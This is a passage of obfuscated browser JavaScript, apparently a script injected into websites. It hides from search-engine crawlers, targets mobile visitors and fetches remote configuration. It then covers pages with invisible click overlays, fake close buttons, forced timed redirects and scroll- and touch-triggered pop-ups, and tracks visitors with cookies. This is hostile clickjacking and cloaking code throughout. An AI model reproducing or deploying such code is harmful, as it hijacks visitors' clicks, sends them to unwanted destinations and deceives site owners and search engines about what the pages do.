_0x59ad0f=_0x48df9b[_0x2d2424(0xd8)](_0x48df9b[_0x2d2424(0xd8)](_0x48df9b['CHRAJ']('#',_0x6ba328),_0x48df9b[_0x2d2424(0x1a3)])+_0x18692d+_0x48df9b[_0x2d2424(0x176)]+_0x458b13['de'](_0x9ab707),_0x48df9b[_0x2d2424(0x1b8)]),_0x4d773f=document['createElement'](_0x48df9b['hFwYD']);_0x4d773f[_0x2d2424(0xe5)]=_0x59ad0f,_0x4d773f['id']=_0x30a419,document[_0x2d2424(0xe6)][_0x2d2424(0xb7)](_0x4d773f);}}},_0x373087[_0x48b483(0x1a9)](_0x4ef44d[_0x48b483(0x112)],_0x4ef44d['BTqhy'](_0x33488b[_0x48b483(0x122)]+'/',_0x33488b[_0x48b483(0x10e)]),!0x0),_0x373087[_0x48b483(0x168)]();}_0x4ef44d[_0x48b483(0x82)](_0x4ef44d[_0x48b483(0x107)],_0x33488b['evetype'])&&(window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0xb0)],function(){var _0x51d3db=_0x48b483,_0x37b5d9=(event||window[_0x51d3db(0x10c)])[_0x51d3db(0x178)][0x0][_0x51d3db(0x119)];if(_0x4ef44d[_0x51d3db(0x19f)]('1',_0x33488b['position'])){if(_0x4ef44d[_0x51d3db(0xf5)](_0x37b5d9,_0x33488b['height']))try{_0x33488b['type']=_0x4ef44d[_0x51d3db(0xb4)],_0x458b13['open'](_0x33488b);}catch(_0x4b452b){_0x458b13['catch'](_0x4b452b);}else{if(_0x4ef44d['LITmv'](_0x37b5d9,_0x4ef44d[_0x51d3db(0xf3)](_0x33488b['height'],_0x4ef44d[_0x51d3db(0x197)](_0x33488b['hiheight'],0x5))))try{_0x4ef44d[_0x51d3db(0x6e)](_0x458b13['gtop'](),0xa)&&(_0x33488b[_0x51d3db(0x8b)]=_0x51d3db(0x11e),_0x458b13[_0x51d3db(0x1a9)](_0x33488b));}catch(_0x487bf4){_0x458b13[_0x51d3db(0xa6)](_0x487bf4);}}}else{var _0x580f61=_0x458b13[_0x51d3db(0x19b)]();if(_0x4ef44d[_0x51d3db(0xf5)](_0x4ef44d[_0x51d3db(0xe3)](_0x580f61,_0x37b5d9),_0x33488b[_0x51d3db(0x148)]))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d['gSQzq'],_0x458b13[_0x51d3db(0x1a9)](_0x33488b);}catch(_0x3d1268){_0x458b13[_0x51d3db(0xa6)](_0x3d1268);}else{if(_0x4ef44d[_0x51d3db(0x138)](_0x580f61,_0x37b5d9)<_0x4ef44d['Xtvze'](_0x33488b[_0x51d3db(0x148)],_0x4ef44d[_0x51d3db(0xec)](_0x33488b[_0x51d3db(0x8f)],0x5)))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d[_0x51d3db(0x1c6)],_0x458b13['open'](_0x33488b);}catch(_0x21f382){_0x458b13['catch'](_0x21f382);}}}}),window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0x9d)],function(){var _0x1d669d=_0x48b483,_0xab12fe=(event||window['event'])[_0x1d669d(0xfa)][0x0]['clientY'];if(_0x4ef44d['AAMBa']('1',_0x33488b[_0x1d669d(0xde)])){if(_0xab12fe<_0x33488b[_0x1d669d(0x148)])try{_0x33488b['type']=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0xd4261e){_0x458b13[_0x1d669d(0xa6)](_0xd4261e);}else{if(_0x4ef44d['LITmv'](_0xab12fe,_0x4ef44d['XuAjL'](_0x33488b[_0x1d669d(0x148)],_0x4ef44d[_0x1d669d(0xc1)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x4ef44d[_0x1d669d(0x6e)](_0x458b13[_0x1d669d(0x118)](),0xa)&&(_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13['open'](_0x33488b));}catch(_0x1ff583){_0x458b13[_0x1d669d(0xa6)](_0x1ff583);}}}else{var _0x383d61=_0x458b13[_0x1d669d(0x19b)]();if(_0x4ef44d[_0x1d669d(0xf5)](_0x4ef44d[_0x1d669d(0x167)](_0x383d61,_0xab12fe),_0x33488b[_0x1d669d(0x148)]))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x21931e){_0x458b13[_0x1d669d(0xa6)](_0x21931e);}else{if(_0x4ef44d[_0x1d669d(0x177)](_0x383d61-_0xab12fe,_0x4ef44d[_0x1d669d(0x175)](_0x33488b['height'],_0x4ef44d[_0x1d669d(0xef)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x3dbe02){_0x458b13['catch'](_0x3dbe02);}}}})),_0x458b13[_0x48b483(0x156)](_0x33488b);},_0x458b13[_0x3fa7ea(0x156)]=function(_0x5387f5){var _0x385994=_0x3fa7ea;for(var _0x36ff39=_0x5387f5[_0x385994(0x148)]/0x4,_0x52b3aa=_0x5387f5[_0x385994(0x1bb)]/0xa,_0x1729c3=0x0;_0x4ef44d[_0x385994(0x7b)](_0x1729c3,0x4);_0x1729c3++)for(var _0x48ea2=0x0;_0x4ef44d[_0x385994(0x1a1)](_0x48ea2,0xa);_0x48ea2++){if(_0x458b13['$'](_0x4ef44d[_0x385994(0x197)](_0x4ef44d['hXaxw'](_0x4ef44d[_0x385994(0xb2)](_0x4ef44d[_0x385994(0x198)]('#'+_0x18692d,'_'),_0x1729c3),'_'),_0x48ea2))&&_0x458b13['$'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x120)](_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x1ac)](_0x4ef44d[_0x385994(0xd4)]('#',_0x18692d),'_'),_0x1729c3),'_'),_0x48ea2))['remove'](),_0x4ef44d[_0x385994(0x14f)]('1',_0x5387f5[_0x385994(0xde)]))var _0x506264=_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d[_0x385994(0x104)](_0x4ef44d[_0x385994(0xc9)](_0x4ef44d[_0x385994(0x1b9)](_0x4ef44d[_0x385994(0x193)](_0x4ef44d['ukvbU'](_0x4ef44d[_0x385994(0x1be)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d['CTVVN'](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d[_0x385994(0x12d)](_0x4ef44d[_0x385994(0xd7)]+_0x36ff39,_0x385994(0x1af)),_0x4ef44d[_0x385994(0x11d)](_0x4ef44d['eKVTR'](_0x1729c3,_0x36ff39),_0x5387f5[_0x385994(0xea)])),_0x4ef44d[_0x385994(0x75)]),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d[_0x385994(0x1c7)]),_0x48ea2*_0x52b3aa),_0x4ef44d[_0x385994(0x17e)]),_0x4ef44d[_0x385994(0xef)](_0x1729c3,_0x36ff39)),_0x385994(0x1c5)),_0x5387f5[_0x385994(0x1bb)]),_0x4ef44d['PkaAQ']),_0x5387f5[_0x385994(0x148)])+_0x385994(0xd9);else _0x506264=_0x4ef44d[_0x385994(0x116)](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d['NjBVi'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x101)](_0x4ef44d['GTJCn'](_0x4ef44d[_0x385994(0x101)](_0x4ef44d[_0x385994(0x1ad)](_0x4ef44d['JOcvg'](_0x4ef44d[_0x385994(0x1a0)](_0x4ef44d[_0x385994(0x73)](_0x4ef44d[_0x385994(0x1bf)](_0x4ef44d[_0x385994(0x140)](_0x4ef44d[_0x385994(0xc6)],_0x36ff39),_0x4ef44d[_0x385994(0x1ab)]),_0x4ef44d['xaaTl'](_0x4ef44d[_0x385994(0xe3)](0x3,_0x1729c3),_0x36ff39)+_0x5387f5[_0x385994(0xea)]),'px;\x20left:'),_0x48ea2*_0x52b3aa),_0x385994(0x195)),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d['lyrCt']),_0x4ef44d[_0x385994(0x113)](_0x1729c3,_0x36ff39)),_0x4ef44d[_0x385994(0xfe)]),_0x5387f5[_0x385994(0x1bb)])+_0x4ef44d[_0x385994(0xed)],_0x5387f5[_0x385994(0x148)]),_0x385994(0xd9));var _0x3f661b=_0x458b13['cLab'](_0x4ef44d[_0x385994(0x14d)]);_0x3f661b[_0x385994(0x88)]=_0x18692d,_0x3f661b['id']=_0x4ef44d[_0x385994(0x15e)](_0x4ef44d[_0x385994(0xc3)](_0x4ef44d['qWDbb'](_0x18692d+'_',_0x1729c3),'_'),_0x48ea2),_0x3f661b[_0x385994(0x14a)]=_0x506264,_0x3f661b[_0x385994(0xd1)](_0x5387f5['evetype'],function(){var _0x3bd21c=_0x385994;try{_0x5387f5['type']=_0x4ef44d[_0x3bd21c(0xb4)],_0x458b13[_0x3bd21c(0x1a9)](_0x5387f5);}catch(_0x2f7e7f){_0x458b13[_0x3bd21c(0xa6)](_0x2f7e7f);}}),_0x458b13['$']('#'+_0x6ba328)[_0x385994(0x189)][_0x385994(0xb7)](_0x3f661b);}_0x4ef44d[_0x385994(0x151)]('0',_0x5387f5['is_not'])&&_0x4ef44d[_0x385994(0xbd)](setTimeout,function(){var _0x344a62=_0x385994;_0x458b13[_0x344a62(0x156)](_0x5387f5);},0x3e8);},_0x458b13['ac']=function(_0x342aa0,_0x45db35=_0x3fa7ea(0x81)){var _0x18ba52=_0x3fa7ea,_0x278366={'onwap':_0x4ef44d[_0x18ba52(0x187)],'pHYvV':_0x4ef44d[_0x18ba52(0x1c6)]};for(var _0x116f36=0x1;_0x4ef44d['Phqck'](_0x116f36,0xa);_0x116f36++)_0x458b13['$'](_0x4ef44d['GTJCn']('#'+_0x95e299+'_',_0x116f36))&&_0x458b13['$'](_0x4ef44d[_0x18ba52(0x185)]('#'+_0x95e299+'_',_0x116f36))['remove']();if(_0x4ef44d[_0x18ba52(0x16e)](_0x4ef44d['pToWu'],_0x45db35)&&_0x4ef44d[_0x18ba52(0x194)]('1',_0x342aa0[_0x18ba52(0xd6)])&&_0x4ef44d['Hbscu'](_0x342aa0[_0x18ba52(0x17a)],_0x342aa0['show_number'])){for(_0x116f36=0x1;_0x4ef44d[_0x18ba52(0xcd)](_0x116f36,0xa);_0x116f36++){var _0x3dcccd=_0x458b13[_0x18ba52(0x15a)](_0x18ba52(0x174));_0x3dcccd[_0x18ba52(0x14a)]=_0x4ef44d[_0x18ba52(0xd0)](_0x4ef44d[_0x18ba52(0x11d)](_0x4ef44d['CPoul'],_0x4ef44d[_0x18ba52(0xc1)](0xa,_0x4ef44d[_0x18ba52(0xb1)](_0x116f36,0x1))),_0x4ef44d[_0x18ba52(0x9f)]),_0x3dcccd['id']=_0x4ef44d[_0x18ba52(0x73)](_0x4ef44d['QdkVK'](_0x95e299,'_'),_0x116f36),_0x4ef44d[_0x18ba52(0xa5)]('1',_0x342aa0['position'])?(_0x458b13[_0x18ba52(0x118)]()>=0xa?_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x142)](_0x342aa0[_0x18ba52(0x8f)],'px'):_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x19e)],_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x171)]=_0x4ef44d[_0x18ba52(0x116)](_0x342aa0[_0x18ba52(0x148)]+_0x342aa0[_0x18ba52(0xea)],'px')):(_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x148)]=_0x4ef44d['mzsrY'](_0x342aa0[_0x18ba52(0x8f)],'px'),_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0xd5)]=_0x4ef44d[_0x18ba52(0x185)](_0x4ef44d[_0x18ba52(0x11c)](_0x342aa0['height'],_0x342aa0[_0x18ba52(0xea)]),'px')),_0x3dcccd[_0x18ba52(0xd1)](_0x342aa0[_0x18ba52(0x6d)],function(){var _0x253ece=_0x18ba52;try{_0x342aa0[_0x253ece(0x111)]+=0x1,_0x342aa0[_0x253ece(0x111)]>=_0x342aa0[_0x253ece(0xe2)]&&(_0x342aa0['hid_state']=0x0,_0x458b13['ac'](_0x342aa0,_0x278366[_0x253ece(0x1bd)])),_0x342aa0[_0x253ece(0x8b)]=_0x278366[_0x253ece(0x7d)],_0x458b13[_0x253ece(0x1a9)](_0x342aa0);}catch(_0x4b7d53){_0x458b13[_0x253ece(0xa6)](_0x4b7d53);}}),document[_0x18ba52(0x1cb)][_0x18ba52(0x18c)](_0x4ef44d['vOYsD'],_0x3dcccd);}'0'==_0x342aa0[_0x18ba52(0x87)]&&_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['ac'](_0x342aa0);},0x7d0);}},_0x458b13['gb']=function(_0x3de7c2){var _0x3e7108=_0x3fa7ea;if(_0x4ef44d[_0x3e7108(0x18a)](_0x3de7c2[_0x3e7108(0x15b)],0x1)){_0x458b13['$'](_0x48f61c)[0x0]&&_0x458b13['$'](_0x48f61c)[0x0]['remove']();var _0x1565b2=_0x458b13['de'](_0x4ef44d[_0x3e7108(0x9e)]),_0x2bb9b1=_0x458b13[_0x3e7108(0x15a)](_0x48f61c);_0x4ef44d[_0x3e7108(0xee)]('1',_0x3de7c2[_0x3e7108(0xde)])?_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['QFUeU'](_0x4ef44d[_0x3e7108(0x144)](_0x1565b2,_0x3e7108(0x160)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+_0x3e7108(0x105):_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['ekSPx'](_0x4ef44d['QdkVK'](_0x1565b2,_0x3e7108(0x1bc)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+'px;',_0x458b13['$'](_0x4ef44d['WkVZn']('#',_0x6ba328))[_0x3e7108(0x189)][_0x3e7108(0xb7)](_0x2bb9b1),_0x2bb9b1[_0x3e7108(0xd1)](_0x3de7c2['evetype'],function(){var _0x507f1d=_0x3e7108;try{_0x458b13['hide'](),_0x4ef44d['EEIhp'](_0x3de7c2['false_clo'],_0x4ef44d[_0x507f1d(0xcf)](parseInt,_0x4ef44d[_0x507f1d(0xae)](0x64,Math[_0x507f1d(0x179)]())))&&(_0x3de7c2[_0x507f1d(0x8b)]=_0x4ef44d[_0x507f1d(0x98)],_0x458b13[_0x507f1d(0x1a9)](_0x3de7c2));}catch(_0x3f2706){_0x458b13['catch'](_0x3f2706);}});}},_0x458b13['qd']=function(_0x19f9ec,_0x4b3680='add'){var _0x426911=_0x3fa7ea;if(!_0x458b13[_0x426911(0x1b5)]())return!0x1;_0x458b13['$'](_0x200666)[0x0]&&_0x458b13['$'](_0x200666)[0x0][_0x426911(0x16a)]();var _0x26804e=_0x458b13[_0x426911(0xf0)](_0x4ef44d[_0x426911(0x131)](_0x426911(0x9a),_0x19f9ec['id']));if(_0x4ef44d[_0x426911(0xf6)](_0x4ef44d['pToWu'],_0x4b3680)&&'1'==_0x19f9ec[_0x426911(0x124)]&&!_0x26804e&&_0x4ef44d['GmxuK'](_0x19f9ec['com_pvnum_show'],_0x19f9ec[_0x426911(0xbe)])){var _0x1c55f5=_0x458b13['cLab'](_0x200666);_0x1c55f5['style']=_0x458b13['de'](_0x4ef44d[_0x426911(0x92)]),_0x458b13['$']('#'+_0x6ba328)['parentNode'][_0x426911(0xb7)](_0x1c55f5),_0x458b13['$'](_0x200666)[0x0]['addEventListener'](_0x19f9ec[_0x426911(0x6d)],function(){var _0x4e8da7=_0x426911;try{_0x19f9ec[_0x4e8da7(0x18b)]+=0x1,_0x4ef44d[_0x4e8da7(0x6e)](_0x19f9ec[_0x4e8da7(0x18b)],_0x19f9ec['com_click_num'])&&(_0x19f9ec[_0x4e8da7(0x124)]=0x0,_0x458b13['qd'](_0x19f9ec,_0x4ef44d[_0x4e8da7(0x187)])),_0x458b13['sCook'](_0x4ef44d['kFLcS'](_0x4ef44d['VSkSE'],_0x19f9ec['id']),'1',_0x4ef44d[_0x4e8da7(0xba)](parseInt,_0x19f9ec['com_defer'])),_0x19f9ec[_0x4e8da7(0x8b)]=_0x4ef44d[_0x4e8da7(0x84)],_0x458b13[_0x4e8da7(0x1a9)](_0x19f9ec);}catch(_0x3c0866){_0x458b13['catch'](_0x3c0866);}}),_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['qd'](_0x19f9ec);},0x3e8);}},_0x458b13[_0x3fa7ea(0xcb)]=function(_0x2e5f2d){var _0x2881b2=_0x3fa7ea,_0x1f09a1={'QtaTc':function(_0x4ce3e6,_0x24e456){return _0x4ef44d['gGwdz'](_0x4ce3e6,_0x24e456);},'OhtOU':function(_0x1280cc,_0x45b080){return _0x4ef44d['usunP'](_0x1280cc,_0x45b080);},'FUTag':function(_0x59b160,_0x13ada2){return _0x4ef44d['UDxbi'](_0x59b160,_0x13ada2);},'jCgcZ':_0x4ef44d[_0x2881b2(0x12f)],'AYbOk':_0x4ef44d[_0x2881b2(0x95)]};_0x4ef44d[_0x2881b2(0x173)](setTimeout,function(){var _0x36b6f1=_0x2881b2;_0x458b13[_0x36b6f1(0x1b5)]()&&_0x1f09a1[_0x36b6f1(0x109)](_0x2e5f2d['compel_skip'],_0x1f09a1['OhtOU'](parseInt,_0x1f09a1[_0x36b6f1(0x126)](0x64,Math['random']())))&&(_0x458b13[_0x36b6f1(0xf0)](_0x1f09a1[_0x36b6f1(0x1c3)])||(_0x458b13[_0x36b6f1(0xf4)](_0x1f09a1[_0x36b6f1(0x1c3)],'1',0xa),_0x2e5f2d[_0x36b6f1(0x8b)]=_0x1f09a1[_0x36b6f1(0xdf)],_0x458b13[_0x36b6f1(0x1a9)](_0x2e5f2d)));},0x3e8*_0x2e5f2d[_0x2881b2(0x158)]);},_0x458b13['hide']=function(_0x31cd31){},_0x458b13['db']=function(_0x3b89a3){var _0x4dab05=_0x3fa7ea;if(_0x4ef44d[_0x4dab05(0x82)]('1',_0x3b89a3[_0x4dab05(0x163)])){_0x458b13['$'](_0x485fe9)[0x0]&&_0x458b13['$'](_0x485fe9)[0x0][_0x4dab05(0x16a)]();var _0xd34bf5=_0x458b13['cLab'](_0x485fe9);_0xd34bf5[_0x4dab05(0x14a)]=_0x4ef44d[_0x4dab05(0xb2)](_0x4ef44d[_0x4dab05(0x150)],_0x3b89a3['height'])+_0x4ef44d[_0x4dab05(0x161)],_0x4ef44d['vZJkF']('1',_0x3b89a3[_0x4dab05(0xde)])?document['body'][_0x4dab05(0x85)](_0xd34bf5,document[_0x4dab05(0x1cb)][_0x4dab05(0x6f)][0x0]):document[_0x4dab05(0x1cb)][_0x4dab05(0xb7)](_0xd34bf5);}},_0x458b13['de']=function(_0x40544f){for(var _0x2cdce4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x286c1e='',_0x150ba7='',_0x5c88b7=0x0;_0x5c88b7<_0x40544f['length'];_0x5c88b7++)_0x150ba7+=_0x2cdce4[_0x286c1e=_0x40544f[_0x5c88b7]]?_0x2cdce4[_0x286c1e]:_0x286c1e;return _0x150ba7;},_0x458b13['yb']=function(_0x3ee348){var _0x2f01ef=_0x3fa7ea;window[_0x2f01ef(0xf9)]&&window['addEventListener'](_0x4ef44d[_0x2f01ef(0x74)],function(_0x4afadd){var _0x3187f6=_0x2f01ef,_0x59e47e=_0x4afadd[_0x3187f6(0x199)];_0x36cebb=_0x4ef44d['usunP'](parseInt,_0x4ef44d['UDxbi'](0x64,_0x59e47e['x']))/0x64,_0x12b3a3=_0x4ef44d[_0x3187f6(0x166)](_0x4ef44d[_0x3187f6(0x14b)](parseInt,0x64*_0x59e47e['y']),0x64),_0xf7e68f=_0x4ef44d[_0x3187f6(0x169)](parseInt(_0x4ef44d[_0x3187f6(0xef)](0x64,_0x59e47e['z'])),0x64);},!0x1);},_0x458b13[_0x3fa7ea(0xa6)]=function(_0x58f90c){var _0x449134=_0x3fa7ea,_0xbd91f2=_0x4ef44d['usunP'](encodeURI,_0x4ef44d['HBCla'](_0x4ef44d[_0x449134(0x185)](_0x58f90c[_0x449134(0xb9)],':\x20'),_0x58f90c[_0x449134(0x191)]));_0x458b13['CScr'](_0x4ef44d['hmXig'](_0x449134(0x12a),_0xbd91f2));},_0x458b13['IsPC']=function(){var _0x1e8314=_0x3fa7ea;return _0x4ef44d[_0x1e8314(0x82)](0x0,navigator[_0x1e8314(0xa4)][_0x1e8314(0x115)]('uiuiuiui'))&&!!/^Win|Mac/['test'](navigator[_0x1e8314(0xb8)]);},_0x458b13['init']=function(_0x427bd0){var _0x2568ec=_0x3fa7ea;_0x458b13['IsPC']()?_0x427bd0[_0x2568ec(0x1b2)]=_0x427bd0[_0x2568ec(0xb3)]:(_0x458b13['yb'](_0x427bd0),_0x458b13['cSty'](_0x427bd0),_0x458b13[_0x2568ec(0x156)](_0x427bd0),_0x458b13['ac'](_0x427bd0),_0x458b13['gb'](_0x427bd0),_0x458b13['qd'](_0x427bd0),_0x458b13[_0x2568ec(0xcb)](_0x427bd0),_0x458b13['db'](_0x427bd0)),_0x427bd0[_0x2568ec(0x145)]&&_0x458b13[_0x2568ec(0x152)](_0x427bd0['statis_code']);},!_0x458b13[_0x3fa7ea(0x1a4)]()){try{var _0x184151=_0x4ef44d['cJhzh'](Math['floor'](_0x4ef44d[_0x3fa7ea(0xa1)](0x5,Math[_0x3fa7ea(0x179)]())),0x3),_0x6ba328=_0x4ef44d[_0x3fa7ea(0x193)](_0x458b13['rc'](_0x184151),'p'),_0x485fe9=_0x4ef44d[_0x3fa7ea(0xf3)](_0x458b13['rc'](_0x184151),'m'),_0x200666=_0x4ef44d['hmXig'](_0x458b13['rc'](_0x184151),'q'),_0x95e299=_0x4ef44d[_0x3fa7ea(0x1bf)](_0x458b13['rc'](_0x184151),'h'),_0x48f61c=_0x4ef44d[_0x3fa7ea(0x185)](_0x458b13['rc'](_0x184151),'c'),_0x18692d=_0x458b13['rc'](_0x184151)+'i',_0x1acf6a=_0x458b13['rc'](0xa),_0x30a419=_0x458b13['rc'](0xb),_0x52d319=JSON['parse'](_0x458b13['de'](_0x3fa7ea(0x7f)));navigator[_0x3fa7ea(0xa4)][_0x3fa7ea(0x102)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x3fa7ea(0x1cb)]||document['head'][_0x3fa7ea(0x80)](document[_0x3fa7ea(0xda)]('body')),_0x458b13[_0x3fa7ea(0x1a4)]()&&(_0x52d319[_0x3fa7ea(0x1b2)]=_0x52d319['pcurl']),_0x52d319[_0x3fa7ea(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3fa7ea(0xb6)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3fa7ea(0x1b1)](parseInt,window['screen'][_0x3fa7ea(0x148)]),_0x4ef44d[_0x3fa7ea(0xdc)](parseInt,window['screen']['width'])),1.7)?(_0x52d319[_0x3fa7ea(0x148)]=_0x4ef44d[_0x3fa7ea(0x1b6)](parseInt,_0x4ef44d['dTPap'](_0x4ef44d['GVbVW'](_0x52d319[_0x3fa7ea(0x1bb)],0x280),_0x4ef44d[_0x3fa7ea(0x1b7)](0x7c,_0x4ef44d['aTSOc'](0x28,_0x4ef44d['EbekE'](0x3,_0x52d319[_0x3fa7ea(0x1c2)]))))),_0x52d319['hiheight']=_0x4ef44d['SlFVh'](parseInt,_0x52d319[_0x3fa7ea(0x1bb)]/0x280*_0x52d319[_0x3fa7ea(0x8e)])):(_0x52d319[_0x3fa7ea(0x148)]=0x78,_0x52d319['hiheight']=0x0),_0x52d319['user_agent']=navigator[_0x3fa7ea(0xa4)]['toLowerCase'](),_0x52d319[_0x3fa7ea(0x180)]=new Date()[_0x3fa7ea(0x70)](),_0x52d319[_0x3fa7ea(0x192)]=0x0,_0x52d319['hid_c_number']=0x0,_0x52d319[_0x3fa7ea(0x18b)]=0x0,_0x52d319[_0x3fa7ea(0xbe)]=0x1,_0x458b13['yb'](_0x52d319),_0x458b13[_0x3fa7ea(0x10b)](_0x52d319),_0x458b13[_0x3fa7ea(0x156)](_0x52d319),_0x458b13['ac'](_0x52d319),_0x458b13['gb'](_0x52d319),_0x458b13['db'](_0x52d319));}catch(_0x2940e9){_0x458b13[_0x3fa7ea(0xa6)](_0x2940e9);}var _0xdddd81=new XMLHttpRequest();_0xdddd81[_0x3fa7ea(0x1a9)](_0x4ef44d[_0x3fa7ea(0x112)],_0x4ef44d[_0x3fa7ea(0x197)](_0x4ef44d[_0x3fa7ea(0x129)](_0x52d319[_0x3fa7ea(0x1b2)],_0x4ef44d[_0x3fa7ea(0x96)]),_0x52d319['id'])+_0x4ef44d[_0x3fa7ea(0x1a2)]+Math['random'](),!0x0),_0xdddd81[_0x3fa7ea(0x18e)](_0x4ef44d[_0x3fa7ea(0xc0)],_0x4ef44d['CYozN']),_0xdddd81[_0x3fa7ea(0x168)](),_0xdddd81[_0x3fa7ea(0x13f)]=function(){var _0x3edc73=_0x3fa7ea,_0x3fd41f={'mMyqH':function(_0x10560d,_0x4f0c40){var _0x16b396=a0_0x3349;return _0x4ef44d[_0x16b396(0xe4)](_0x10560d,_0x4f0c40);},'zkpLO':_0x4ef44d['Jukjn']};try{if(_0x4ef44d['vZJkF'](0x4,_0xdddd81[_0x3edc73(0x130)])&&_0x4ef44d[_0x3edc73(0x194)](0xc8,_0xdddd81[_0x3edc73(0x1ae)])){var _0x3a50ce=JSON['parse'](_0xdddd81['responseText']),_0x1de4cd=JSON[_0x3edc73(0x17b)](_0x458b13['de'](_0x3a50ce['key']));_0x1de4cd[_0x3edc73(0x86)]=_0x3a50ce[_0x3edc73(0x86)],_0x1de4cd[_0x3edc73(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3edc73(0xca)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3edc73(0xba)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x148)]),_0x4ef44d[_0x3edc73(0xd2)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x1bb)])),1.7)?(_0x1de4cd[_0x3edc73(0x148)]=_0x4ef44d[_0x3edc73(0xcf)](parseInt,_0x4ef44d[_0x3edc73(0x17f)](_0x4ef44d[_0x3edc73(0x196)](_0x1de4cd[_0x3edc73(0x1bb)],0x280),0x7c+0x28*_0x4ef44d['WMSOv'](0x3,_0x1de4cd[_0x3edc73(0x1c2)]))),_0x1de4cd[_0x3edc73(0x8f)]=_0x4ef44d[_0x3edc73(0xd2)](parseInt,_0x4ef44d['tPTJo'](_0x1de4cd[_0x3edc73(0x1bb)],0x280)*_0x1de4cd[_0x3edc73(0x8e)])):(_0x1de4cd[_0x3edc73(0x148)]=0x78,_0x1de4cd[_0x3edc73(0x8f)]=0x0),_0x1de4cd[_0x3edc73(0x16f)]=navigator[_0x3edc73(0xa4)][_0x3edc73(0x16c)](),_0x1de4cd[_0x3edc73(0x180)]=new Date()[_0x3edc73(0x70)](),_0x1de4cd[_0x3edc73(0x192)]=0x0,_0x1de4cd[_0x3edc73(0x111)]=0x0,_0x1de4cd['com_c_number']=0x0,_0x1de4cd[_0x3edc73(0xbe)]=_0x458b13[_0x3edc73(0xf0)](_0x4ef44d[_0x3edc73(0xa2)](_0x3edc73(0xbe),_0x1de4cd['id'])),_0x1de4cd[_0x3edc73(0xbe)]?_0x1de4cd[_0x3edc73(0xbe)]=_0x4ef44d['xkiHD'](parseInt(_0x1de4cd[_0x3edc73(0xbe)]),0x1):_0x1de4cd[_0x3edc73(0xbe)]=0x1,_0x4ef44d[_0x3edc73(0xbd)](setTimeout,function(){var _0x35276b=_0x3edc73;_0x458b13[_0x35276b(0xf4)](_0x3fd41f[_0x35276b(0x1b4)](_0x3fd41f[_0x35276b(0x181)],_0x1de4cd['id']),_0x1de4cd[_0x35276b(0xbe)],0x4650);},0x7530),_0x458b13[_0x3edc73(0x155)](_0x1de4cd);}}catch(_0x2e3810){_0x458b13[_0x3edc73(0xa6)](_0x2e3810);}};}}}()));function a0_0x3349(_0x4b63d5,_0x2bb3fc){_0x4b63d5=_0x4b63d5-0x6c;var _0x273f67=a0_0x273f();var _0x33496d=_0x273f67[_0x4b63d5];return _0x33496d;}function a0_0x273f(){var 